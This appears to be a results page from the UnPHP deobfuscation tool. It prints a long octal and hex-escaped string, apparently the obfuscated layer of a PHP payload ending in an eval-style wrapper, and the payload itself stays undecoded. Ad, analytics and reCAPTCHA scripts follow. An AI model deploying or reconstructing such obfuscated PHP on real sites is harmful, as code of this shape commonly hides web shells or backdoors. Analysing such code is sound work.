111\132\x33\160\x4f\x52\156\x67\x30\124\156\x70\153\131\x30\x31\125\x55\124\106\x59\123\107\143\x77\x54\x6b\132\64\116\x45\65\x71\x55\x6d\x4e\x6c\122\x46\160\164\127\105\x52\106\x65\105\65\x73\144\63\x68\x4e\122\105\65\152\x54\x6e\160\103\x59\x30\x35\x71\125\x6d\x4e\154\122\x46\112\163\127\x45\x68\156\115\105\64\170\x65\104\122\x4f\141\154\112\152\x5a\x55\122\116\145\x46\x68\111\132\172\x4a\x4f\x52\156\144\64\x54\x6c\x52\117\x59\x30\x31\x55\x53\x54\x4a\x59\x52\x45\126\x35\x54\125\132\64\x4e\105\65\161\x55\x6d\116\154\122\x46\125\x7a\127\x45\x68\x6e\115\60\61\107\144\x33\150\x4e\x65\x6b\112\152\124\x56\122\x52\x65\126\150\105\x52\124\x46\x4e\126\156\143\x7a\x54\x56\132\x34\x4e\x45\65\x55\x62\107\x4e\116\x56\x46\105\x77\127\105\x68\156\x65\153\x30\x78\x64\63\150\117\126\105\x4a\x6a\x5a\125\x52\x6b\141\106\x68\x45\x52\x58\154\117\115\x58\147\60\124\x6d\x70\x73\131\x30\65\x36\x52\155\116\154\x52\x46\x56\64\x57\105\150\156\115\125\60\x78\x65\x44\x52\117\x62\125\x5a\x6a\124\126\x52\116\145\126\150\105\x52\130\x70\x4e\122\156\147\x30\124\153\144\141\131\60\x31\125\x51\x54\x4a\131\x52\x45\x56\x34\124\154\132\64\x4e\x45\65\66\x53\x6d\116\x6c\x52\x46\x55\x79\x57\x45\x68\x6e\115\105\65\127\144\x33\x68\116\x52\x46\160\x6a\124\x56\x52\112\115\126\x68\x49\x5a\172\x4a\x4e\x56\156\x63\x79\124\125\x5a\x33\x4d\x30\61\127\x64\63\150\x4e\141\153\132\x6a\124\126\x52\x42\115\x46\x68\111\x5a\x7a\x46\116\126\x6e\144\64\124\x6d\160\103\131\x32\126\x45\x55\x6d\x78\x59\122\x45\x55\167\x54\124\x46\64\x4e\105\65\125\141\x47\x4e\154\x52\x46\x46\65\127\x45\150\156\x4d\106\153\170\144\63\x68\x4e\141\153\x35\x6a\132\x55\122\x56\115\x6c\x68\111\x5a\172\106\132\x56\156\147\x30\x54\x6c\x52\x43\131\x30\61\x55\123\124\x42\131\122\x45\126\x33\124\154\132\x34\116\x45\65\x48\x52\155\116\116\126\105\x55\171\127\105\150\156\115\x55\x35\x73\144\x33\150\117\126\106\132\152\132\125\x52\x6a\144\x31\150\105\x52\x54\x4e\x4e\126\156\144\x34\x54\x57\160\x4b\131\62\x56\x45\x55\x54\122\x59\123\107\143\x79\x54\x30\132\63\x65\x45\x31\66\x53\x6d\116\x6c\x52\106\125\x77\127\105\x52\x5a\145\x6c\x68\x49\132\172\106\117\142\x48\x67\x30\124\x6c\x52\127\131\x32\x56\105\125\x6d\164\x59\x53\107\143\x79\127\154\x5a\x34\x4e\105\65\164\124\x6d\116\x6c\122\106\x70\161\127\105\x68\156\x4d\x46\x70\x47\x64\63\150\116\x52\x45\65\x6a\124\x6e\160\x47\131\x30\x31\125\121\x54\106\x59\123\x47\143\x79\x54\x54\106\63\115\153\61\163\x65\x44\x52\x4f\122\x31\132\x6a\x5a\x55\122\x61\x61\x6c\x68\x49\132\172\106\x5a\126\x6e\144\64\x54\154\x52\x57\x59\62\x56\x45\131\x33\144\131\x52\x45\125\170\124\152\106\64\x4e\105\x35\161\122\x6d\x4e\117\141\x6b\112\x6a\x5a\125\x52\123\142\106\x68\x45\x52\x54\106\x4e\x52\x6e\x67\x30\124\155\160\x53\131\x30\61\x55\x53\x54\x42\x59\122\105\x56\x34\x54\155\x78\63\145\x45\x31\161\x57\x6d\x4e\x6c\x52\106\x4a\x74\x57\105\122\106\x64\60\64\170\144\x7a\x4e\116\x56\156\x64\64\x54\x6e\x70\x4b\x59\62\126\x45\125\124\x42\131\x53\107\143\170\x54\x56\132\64\x4e\x45\x35\x36\121\155\x4e\x6c\122\106\x55\x31\x57\105\122\x46\145\125\64\x78\x64\63\x68\116\x61\x6c\132\152\132\125\x52\152\x4d\61\x68\111\132\x33\x70\117\126\156\x67\60\x54\154\122\x73\x59\x32\126\105\126\x54\x52\x59\123\x47\x63\x77\x57\154\132\64\116\105\x35\66\x52\x6d\x4e\x4e\x56\106\x45\167\127\x45\x68\156\x65\153\61\163\144\63\x68\x4e\x56\x46\x70\152\132\x55\x52\126\115\x56\150\105\x52\130\x6c\117\126\x6e\147\60\x54\x6d\61\x47\x59\60\x31\x55\122\x58\154\131\122\106\153\170\x57\x45\x68\x6e\115\125\x35\x47\x64\x33\x68\x4e\141\x6c\x70\152\124\126\122\x4e\x65\106\x68\x45\122\124\x4a\117\142\110\144\64\x54\x56\122\141\131\x30\x31\125\121\124\x4a\x59\x53\107\x63\171\x54\60\132\64\116\105\x35\66\x62\x47\x4e\x4e\x56\x45\125\170\x57\105\150\x6e\115\61\x6c\x57\144\63\150\x4e\x56\x46\x70\152\x54\x56\x52\126\x4d\126\x68\x49\x5a\172\x42\141\x56\156\147\60\124\x58\160\113\131\x30\61\x55\123\130\x6c\x59\123\107\144\66\x54\154\132\x33\x65\x45\x31\x71\125\155\x4e\116\126\x45\x6b\x7a\127\x45\150\x6e\x4d\x30\71\107\x64\63\x68\x4e\122\106\x70\x6a\124\126\x52\116\145\x56\150\105\x52\124\106\117\x52\x6e\x67\x30\124\x6c\x52\x4b\x59\60\61\x55\x54\x58\x68\131\122\105\126\65\124\126\x5a\63\x65\105\x35\x36\123\155\x4e\154\122\106\153\x77\127\105\122\x46\145\x6b\61\x73\144\63\150\x4e\x56\106\x70\152\x5a\x55\122\141\x61\x31\150\111\132\172\x46\120\x56\156\x67\x30\x54\x6a\112\x47\x59\60\61\125\x53\x54\x42\x59\x52\x45\x56\65\124\x6c\132\64\x4e\x45\65\161\141\x47\x4e\154\122\x46\132\157\127\105\x68\x6e\x4d\x45\x35\x47\145\x44\122\117\126\105\132\152\124\x56\122\x5a\x64\x31\150\105\127\x58\x6c\x59\x52\x45\126\65\x54\x6c\x5a\64\x4e\x45\65\x74\125\x6d\116\154\x52\105\x31\x34\x57\105\122\x46\x65\x45\65\163\x65\x44\122\117\x56\x30\x5a\152\x5a\125\x52\x56\115\61\x68\111\x5a\172\116\117\x4d\130\x64\64\124\156\x70\107\131\x30\x31\x55\x52\124\106\x59\123\107\144\66\x54\127\170\64\x4e\105\x35\x36\125\155\x4e\x6c\x52\x47\122\157\x57\x45\x52\x46\x65\125\65\x47\145\x44\x52\x4f\126\106\160\x6a\x54\126\x52\112\115\x6c\x68\105\x52\130\150\116\x62\x48\147\60\x54\154\x52\117\x59\62\x56\105\x57\x6d\154\x59\122\x46\x6b\170\x57\x45\122\x46\x65\x55\61\x73\x65\x44\x52\117\126\x45\160\x6a\x5a\125\x52\141\x61\61\150\x49\x5a\x7a\x42\117\x56\156\144\x34\x54\x6e\x70\x4b\x59\60\x31\125\123\x58\150\131\122\105\x55\170\x54\124\x46\x33\x65\105\61\125\x57\155\116\x6c\122\106\x70\163\x57\105\122\106\145\x55\x30\170\144\63\150\x4e\x61\x6d\122\x6a\x54\x56\x52\112\145\x56\x68\x49\x5a\x33\x70\116\126\x6e\x67\x30\124\154\122\x61\131\62\x56\x45\x56\x54\x46\x59\x52\x46\154\x34\x57\105\x52\106\x65\x6b\x31\x73\144\63\x68\117\x52\105\x5a\152\132\x55\x52\x52\x4d\x56\150\x49\x5a\x7a\106\132\x56\156\x67\60\x54\x58\x70\x53\x59\62\126\105\x56\x58\x68\x59\x53\x47\143\172\127\126\x5a\x33\145\x45\x31\x45\x57\155\x4e\154\122\x46\x55\171\127\x45\122\106\115\105\60\x78\144\63\x68\117\126\x46\x5a\x6a\132\x55\x52\116\x4d\x56\x68\x49\132\x7a\106\x4f\x4d\130\x67\x30\124\x6d\x70\113\131\60\x35\161\x52\x6d\116\154\x52\106\x70\x71\x57\105\150\156\115\125\x39\107\145\x44\122\x4f\122\x46\112\x6a\124\126\x52\x4a\145\x46\150\x49\132\x7a\116\116\x52\x6e\147\x30\x54\x6d\61\x57\131\62\x56\105\x57\x54\102\131\x53\x47\143\171\x57\x57\x78\x34\x4e\x45\65\161\141\107\116\154\122\x46\125\x79\127\105\x68\x6e\115\x55\64\x78\145\x44\122\x4f\126\x46\x70\152\x5a\x55\122\152\144\x31\x68\111\x5a\172\x46\x4e\126\x6e\147\60\124\x6b\144\123\x59\x32\x56\105\x56\124\x4e\131\x52\105\126\65\124\x57\x78\64\116\x45\65\x36\x52\155\x4e\x6c\122\106\154\66\127\x45\122\106\115\x55\60\x78\x64\x7a\x4a\116\x56\x6e\144\x34\x54\x6c\x52\117\x59\x32\x56\105\126\x54\106\x59\x52\105\x56\63\x54\x6a\x46\x34\x4e\x45\x35\125\x53\155\x4e\154\122\106\x4a\x71\x57\105\x68\x6e\x4d\x55\x35\x57\144\172\112\116\x4d\130\144\x34\124\130\160\107\131\x32\126\x45\131\x7a\126\131\x53\x47\x63\x79\x54\126\132\64\116\105\x35\164\123\x6d\116\116\x56\106\x45\x77\x57\x45\x68\x6e\115\x30\x39\x47\x64\63\150\116\126\x46\132\x6a\x5a\x55\x52\x52\x4d\61\x68\x49\x5a\x7a\106\132\126\x6e\147\60\x54\x6b\122\123\131\x32\x56\105\126\130\x70\x59\123\x47\143\171\x57\153\132\64\x4e\x45\65\105\127\x6d\x4e\154\122\106\x70\157\x57\x45\150\x6e\115\x55\x31\x73\144\172\x4a\x4e\x52\x6e\x64\x34\x54\x6c\122\x6b\131\62\x56\x45\x54\124\102\x59\x53\107\143\170\x54\x6c\132\x33\x4d\x6b\x31\x57\144\63\150\x4e\x56\106\160\152\124\x6d\x70\x4b\x59\x32\x56\x45\x57\130\x70\x59\122\x45\126\x33\x54\x54\106\x33\115\x30\61\x57\x64\x33\150\x4f\126\x46\132\152\124\x56\122\x52\x65\x6c\x68\x45\x52\x54\x46\x4e\x4d\130\144\x34\124\x57\160\x61\x59\x30\x31\x55\121\124\x4e\131\x53\107\x63\x77\x54\x6b\132\64\x4e\105\x35\125\x52\x6d\116\x6c\122\107\116\x33\127\x45\150\x6e\115\x6c\153\x78\x65\104\122\117\126\x47\170\152\132\x55\x52\126\115\126\x68\111\x5a\172\102\x50\x56\x6e\x64\x34\x54\155\x70\x61\131\x30\x31\x55\x54\130\x6c\131\x53\x47\143\171\124\x31\132\x34\x4e\x45\x31\66\x61\107\116\154\x52\107\116\65\127\105\x68\156\115\125\65\107\x65\104\x52\x4f\126\107\x68\152\x54\x56\x52\x56\115\106\150\x45\122\x58\144\x4f\115\130\144\64\124\x6b\x52\107\131\62\x56\x45\127\x6d\150\x59\122\x45\x56\65\x54\126\132\64\116\x45\x31\66\122\x6d\x4e\x4e\x56\105\154\x34\127\x45\x68\x6e\x4d\x6c\x6c\127\x64\63\x68\x4e\141\154\x70\152\124\126\x52\x56\x4d\126\x68\105\122\x54\x42\116\x56\156\144\64\124\127\x70\127\131\60\61\x55\x55\x54\102\x59\x53\107\x63\x77\124\x6b\x5a\x34\116\105\x35\x58\x52\x6d\x4e\117\141\x6b\65\152\x5a\x55\122\x57\x61\106\150\111\x5a\x7a\x4e\x4e\126\156\x67\x30\x54\154\122\107\x59\60\x31\x55\123\x54\x4e\131\x52\x45\x55\171\x54\x55\132\63\x65\105\x31\x45\126\x6d\116\x4e\x56\x45\125\172\127\x45\x52\x46\x65\x55\64\170\145\x44\122\117\142\125\x35\x6a\124\x56\x52\112\145\126\x68\x49\x5a\172\102\141\122\156\x67\60\x54\x58\160\x47\131\x30\61\x55\123\x58\x6c\131\x53\107\x63\x77\124\x31\x5a\63\145\x45\x31\161\x54\155\116\117\x61\153\132\152\132\125\122\x53\x62\x46\150\111\x5a\172\x4e\120\x52\x6e\144\64\x54\x56\x52\141\131\62\x56\105\x55\x54\x4e\131\x53\x47\143\x78\127\126\x5a\x34\x4e\105\x35\110\123\155\116\154\x52\106\x55\167\127\x45\150\x6e\x4d\x6c\154\x57\145\104\122\117\122\106\x70\152\x54\x56\122\102\145\x56\150\x49\132\x7a\x42\117\122\156\x67\x30\x54\154\122\x47\131\x32\x56\x45\x59\x33\144\x59\x52\105\125\171\124\155\x78\63\145\x45\65\105\123\x6d\x4e\x6c\122\106\x55\x78\127\105\x68\156\115\105\x35\x73\145\x44\x52\117\x56\x46\x70\152\124\126\122\112\145\x46\150\111\x5a\63\160\x4e\122\156\147\60\124\x6d\61\117\131\x30\x31\x55\x57\124\112\131\x53\x47\143\x78\124\61\x5a\63\x65\x45\x31\161\x57\x6d\116\x6c\x52\106\132\x6f\x57\105\x68\156\115\x46\160\163\144\x33\x68\x4e\x61\x6d\122\152\x5a\x55\122\126\115\61\150\x49\132\63\x70\x50\x56\156\x64\64\124\x6d\160\x57\131\62\x56\x45\125\155\x70\131\x52\x46\154\65\x57\x45\122\x46\x65\x45\x35\x73\x64\x33\x68\x4f\141\153\132\152\x5a\125\122\123\142\x46\x68\x49\132\172\112\132\x56\x6e\147\x30\x54\x6b\144\x57\131\60\x31\125\x56\130\144\x59\123\x47\143\170\127\x56\132\x33\x4d\x6b\60\170\x65\104\122\117\141\x6d\150\x6a\124\x56\x52\132\x4d\61\x68\105\122\x58\154\116\x62\110\x67\60\124\x58\160\x4f\x59\x32\x56\x45\x55\x58\x6c\x59\123\x47\144\66\124\155\x78\x34\x4e\105\x35\125\x54\x6d\116\154\122\x46\105\170\127\105\150\156\115\153\71\x47\145\x44\122\x4e\145\153\65\152\132\125\x52\x5a\x4d\126\x68\105\122\124\x46\117\x52\156\147\60\124\153\122\127\x59\x32\x56\x45\131\63\x6c\x59\x52\105\x55\167\x54\x6b\x5a\64\116\105\x35\x45\x56\x6d\116\154\x52\x46\x6b\x30\x57\105\x68\x6e\115\x45\71\127\145\104\x52\117\141\x6c\x5a\152\x54\126\122\x42\115\61\x68\105\x52\124\x4a\117\x52\156\147\x30\x54\x6e\x70\153\x59\x30\x31\125\124\x58\154\131\x53\x47\143\x77\124\154\x5a\64\116\105\61\x36\126\x6d\x4e\x4e\126\105\125\x78\x57\x45\122\106\144\60\x35\x47\144\x33\x68\x4e\x61\x6b\132\x6a\132\x55\122\x6a\144\x31\150\111\132\172\102\141\x62\110\x64\x34\x54\x57\160\x53\131\x30\x31\x55\124\130\144\131\x53\x47\143\167\x57\126\x5a\x34\116\105\65\x55\x51\x6d\116\x4e\x56\105\x6b\x79\x57\105\x52\x46\x65\x6b\x31\x47\x64\63\150\116\122\x46\x70\152\124\x56\122\116\x64\x31\x68\105\122\x58\x6c\x4f\122\156\x63\x79\x54\124\106\x34\116\105\65\161\x54\x6d\116\x6c\122\107\115\x7a\x57\x45\122\x46\x65\x55\x35\x47\x64\63\x68\x4f\x56\x46\x4a\152\x54\x56\x52\x4e\145\x56\x68\111\132\172\x42\117\x62\110\147\x30\x54\x6d\x70\127\131\62\x56\x45\x57\155\170\131\x52\x45\x56\65\x54\155\170\x34\x4e\x45\65\x36\x52\155\116\x6c\122\106\x4a\x72\127\105\x68\x6e\115\x45\x39\x47\x64\63\x68\x4e\x52\x45\x5a\x6a\x5a\125\x52\152\145\x56\150\111\x5a\x7a\106\116\x62\110\x67\60\124\x6a\112\107\x59\x32\x56\x45\x55\130\154\x59\122\105\x56\x34\x54\152\x46\64\116\105\x35\125\132\x47\116\116\x56\x45\x45\170\x57\105\x68\156\x4d\x30\x35\107\x64\172\112\116\126\156\x64\64\x54\130\160\x4b\x59\60\x31\x55\123\x54\x4a\131\x52\105\126\x35\x54\x6d\170\64\x4e\x45\x35\105\x5a\x47\x4e\x6c\122\x46\x4a\162\127\x45\x68\x6e\x4d\x6c\x6c\x57\144\63\x68\116\x61\x6c\160\152\124\x56\122\106\x4d\x56\x68\111\x5a\x7a\106\x4f\x62\x48\144\64\x54\127\160\x53\131\x32\126\x45\x55\x6d\170\131\123\x47\x63\x7a\x54\x31\132\63\x65\x45\x31\x36\x52\155\x4e\116\x56\106\126\x35\127\105\150\156\115\125\x39\127\x65\104\122\117\x65\x6d\x78\152\x5a\125\122\x53\x61\x31\150\105\x57\x58\150\131\122\105\126\x34\x54\155\x78\x34\x4e\105\65\161\x62\x47\x4e\116\x56\105\105\x77\127\105\122\x46\145\x55\x31\x57\145\x44\122\x4f\145\153\x4a\x6a\124\x56\x52\x6a\x65\106\150\111\132\x7a\x46\x5a\126\156\147\60\124\x6c\x52\153\x59\x30\61\125\x52\x58\x6c\x59\123\107\144\x36\x54\153\132\x33\145\105\x31\161\x55\x6d\116\116\x56\x47\x4e\65\127\105\150\x6e\115\x45\x35\163\145\104\x52\117\142\125\160\152\x5a\125\122\x56\x4e\126\150\105\127\x58\x70\131\x53\107\143\167\x54\127\x78\63\x65\x45\x35\161\x56\x6d\116\154\x52\x46\x6c\66\x57\105\x68\x6e\115\x55\65\127\x64\63\150\x4f\x52\106\112\x6a\132\x55\122\152\x65\x56\150\x49\x5a\172\106\x4e\x56\156\x64\64\124\x6e\x70\x4b\x59\62\126\105\x57\124\x52\131\x52\x45\x55\172\124\x57\x78\63\x65\105\x31\161\x55\155\116\x6c\x52\106\x55\167\127\x45\122\106\115\125\61\107\x64\x33\x68\x4e\x56\x46\112\x6a\124\x56\122\116\145\x46\x68\111\x5a\172\106\116\115\x58\x63\172\124\x56\x5a\64\116\105\65\125\123\x6d\x4e\116\126\105\153\171\127\105\x52\106\115\125\65\x47\144\63\x68\116\141\x6c\x70\152\124\155\160\x53\131\x30\x31\x55\x53\130\x6c\131\123\107\x63\170\x54\155\x78\x34\x4e\x45\65\110\x52\x6d\x4e\x4f\x61\154\160\x6a\x5a\125\122\x56\x4e\126\150\x45\127\130\150\x59\x52\105\125\170\124\124\106\63\115\x6b\65\107\144\x33\150\x4e\x61\154\x4a\x6a\132\125\x52\126\145\154\x68\105\131\63\x68\x59\122\105\x56\64\124\126\x5a\x34\x4e\105\x35\x48\126\155\116\x6c\x52\106\160\163\x57\105\x68\x6e\x4d\x45\65\163\x65\104\122\117\x56\107\122\x6a\124\x56\x52\x52\145\x6c\150\x49\x5a\x7a\x46\120\122\156\144\x34\x54\x55\122\107\x59\x32\x56\105\x54\130\144\x59\122\105\126\63\124\x6b\132\64\x4e\105\65\125\122\x6d\116\x6c\122\x47\116\63\x57\105\x68\x6e\x4d\125\x39\107\x64\63\x68\x4e\x65\153\132\152\124\x56\122\112\115\61\150\105\122\130\144\x4f\142\110\144\64\x54\155\160\x43\x59\x30\61\125\125\130\150\x59\x52\x45\126\x35\124\x6c\x5a\64\x4e\x45\x35\130\122\155\116\x6c\122\106\x70\160\x57\105\x52\x46\145\105\x30\x78\x64\x7a\112\116\122\x6e\147\60\x54\154\144\x47\131\x30\61\x55\122\124\102\x59\x52\105\126\x35\x54\x6b\x5a\64\x4e\x45\x35\125\127\x6d\116\116\x56\x45\x6c\65\x57\105\x52\106\145\x45\x34\170\144\63\x68\116\x61\154\132\x6a\124\126\122\112\115\x6c\x68\105\122\130\x64\116\142\110\x64\x34\x54\x56\122\x57\x59\60\x31\x55\x52\x58\x70\x59\122\106\154\x33\x57\x45\x68\x6e\115\153\x39\x47\144\x7a\x4a\x4e\x4d\x58\147\60\124\x6c\122\127\x59\x32\x56\x45\124\x58\x6c\x59\x53\107\144\66\x54\154\x5a\x33\x65\105\x35\x55\123\x6d\116\154\x52\x46\x6b\170\127\105\x68\156\x4d\154\154\x73\x65\x44\122\117\142\125\x35\x6a\132\125\x52\116\x4d\x46\x68\x49\132\x7a\x42\141\122\x6e\147\x30\124\153\x52\157\131\x30\x31\x55\x53\130\150\x59\123\x47\x64\x36\x54\127\170\x33\145\105\61\x71\x54\155\x4e\x4f\x61\153\132\x6a\x54\x56\122\x56\145\154\150\111\132\172\116\120\122\x6e\x67\60\124\154\x52\x57\x59\62\x56\x45\x54\130\x6c\x59\x52\105\x56\63\x54\x6d\170\64\x4e\x45\65\125\127\x6d\116\154\x52\106\x4a\162\127\105\x52\106\115\x55\65\107\x64\x33\150\x4e\126\105\160\152\x54\x56\122\x42\115\154\x68\105\x52\130\150\117\x56\x6e\x64\64\x54\x6c\x52\141\x59\x30\61\125\x53\x54\112\131\123\107\143\170\124\x30\132\x33\x65\x45\61\x45\x55\155\x4e\116\126\x45\154\x34\127\x45\x68\x6e\115\154\x70\163\x65\x44\x52\x4e\x65\153\132\x6a\x54\x56\122\106\x4d\106\150\x49\x5a\x33\x70\x4e\126\156\x64\x34\124\127\160\x57\131\62\x56\x45\x59\172\126\131\x53\x47\143\170\x54\x31\132\x34\116\105\x31\66\x51\x6d\116\154\122\x46\x56\x35\x57\x45\x52\106\x65\105\x35\163\144\63\x68\117\x52\x45\132\152\x5a\x55\x52\122\x4d\106\x68\105\x52\x58\x70\116\142\x48\x63\171\124\154\132\x33\145\105\x31\x71\x55\x6d\116\x4e\126\105\x56\x33\127\105\x68\x6e\115\105\x31\x73\145\104\x52\117\141\153\x5a\152\124\x56\122\122\145\106\x68\x49\x5a\172\x4a\x61\x56\156\147\60\x54\153\144\x57\x59\60\61\125\x52\130\x64\x59\123\107\x63\167\127\154\x5a\x34\116\105\65\164\124\155\116\x6c\122\106\x70\161\x57\105\122\106\x4d\x55\61\127\x65\104\122\x4f\x56\105\x35\152\x5a\x55\x52\x52\x4d\x6c\x68\111\x5a\x7a\x42\141\126\x6e\x67\x30\x54\154\122\163\x59\x32\126\x45\126\x54\x4e\131\x53\x47\x63\x77\x54\x6c\132\64\x4e\x45\65\x55\123\155\116\154\x52\x47\116\63\x57\105\x68\x6e\115\x6b\65\127\145\104\x52\117\142\126\132\152\x54\x56\122\102\x4d\x6c\x68\111\132\x7a\112\132\x56\x6e\147\60\x54\154\x52\x4f\x59\x30\61\125\x51\124\112\131\122\105\x56\65\124\x56\132\x34\x4e\x45\x31\x36\x53\155\116\x4e\126\105\154\x36\127\105\x68\156\115\105\x39\x47\145\x44\x52\x4f\x52\x45\160\x6a\124\x56\122\102\x4d\x46\150\111\132\x7a\102\141\122\156\143\171\x54\127\x78\63\145\105\x31\161\x53\x6d\116\116\x56\x45\105\170\127\105\x52\x46\145\x55\60\170\145\x44\x52\x4f\126\x47\x52\152\x5a\x55\x52\x57\x61\x46\x68\111\132\x7a\x4a\x5a\142\110\x67\x30\124\x6b\x52\123\x59\x30\61\x55\123\x58\x68\131\x53\x47\143\x7a\124\x55\132\63\x4d\x6b\60\x78\x64\x33\150\x4e\x61\154\160\x6a\132\125\122\x61\x61\106\150\105\x52\x58\x64\x4e\142\110\144\x34\124\155\x70\153\x59\x30\x31\125\123\124\112\x59\x53\107\143\167\x54\152\x46\64\116\105\65\x48\125\x6d\x4e\116\x56\x47\x4e\63\127\105\150\156\115\x55\71\127\x64\x33\x68\x4f\126\106\132\152\124\126\x52\102\x4d\154\150\111\x5a\x7a\x4a\132\x4d\x58\x67\x30\x54\x6c\x64\107\131\60\61\x55\126\124\102\131\x52\105\x55\167\x54\153\x5a\63\x65\x45\x31\x55\123\x6d\116\116\126\x45\x55\x78\x57\105\x68\x6e\145\153\x30\x78\144\63\150\116\122\106\160\152\x5a\125\122\x6a\x65\106\150\105\x52\130\x68\x4f\126\156\147\x30\x54\155\61\x57\x59\x32\x56\x45\x57\155\160\131\123\x47\x64\66\124\155\x78\x33\x65\105\61\x71\x55\155\116\x4f\141\153\x5a\152\x5a\x55\122\x61\x61\x6c\150\111\x5a\172\x4a\132\x4d\130\147\60\x54\x6c\x52\x61\x59\62\126\x45\124\x58\150\x59\122\x45\125\167\x54\153\132\x34\116\x45\65\105\142\x47\116\154\x52\x46\x6c\64\127\x45\122\132\x65\x56\150\x49\132\x7a\112\x50\x52\x6e\x64\x34\124\154\122\x43\131\x32\126\105\x55\x6d\x74\131\x52\105\126\63\x54\154\132\x34\116\105\x31\x36\x62\x47\x4e\x4f\x61\154\x70\152\132\x55\x52\126\x4d\106\150\x49\x5a\x7a\x4a\x5a\x62\x48\x67\60\124\155\x70\157\131\62\x56\105\x59\x7a\116\131\122\x45\125\167\x54\x54\x46\x34\116\105\x35\125\x61\x47\116\154\122\106\125\61\x57\x45\150\156\x65\153\65\x47\145\x44\x52\117\126\x30\x5a\152\124\126\122\x56\x65\x46\x68\x45\131\63\150\131\122\x45\x55\171\x54\x6a\x46\63\x65\105\x31\105\x55\x6d\116\x4e\x56\105\154\64\x57\105\x52\106\x4d\x6b\x31\x47\x64\x33\x68\x4e\x56\x45\132\x6a\x54\x56\122\122\x4d\106\150\105\x52\124\x4e\x4e\142\x48\x63\171\x54\125\x5a\63\x4d\60\61\127\145\x44\x52\x4f\122\x46\112\x6a\x5a\x55\x52\126\145\106\x68\x45\122\x54\x46\117\115\x58\x63\x7a\124\x6c\x4e\112\143\x45\x74\124\141\63\x42\120\x65\x55\x45\x39\112\x79\153\160\117\171\x41\x2f\120\x6a\167\x2f\x63\x47\x68\167\111\101\x3d\75&quot;));</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>0</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							7d070296f06e4bdf7bacf93ab42eb7d7
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							559 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="yu7siLfaa56eYsjzNhuTM5zeUZqW9Y3UAS0dzOAC4bMGTkyOazt2DhrNzOmWod8d">

<script>
var functions = [0];
var md5 = "7d070296f06e4bdf7bacf93ab42eb7d7";
var original_length = 34889;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RUg6gnsHr-wDy9FbwEvkxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768658651254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>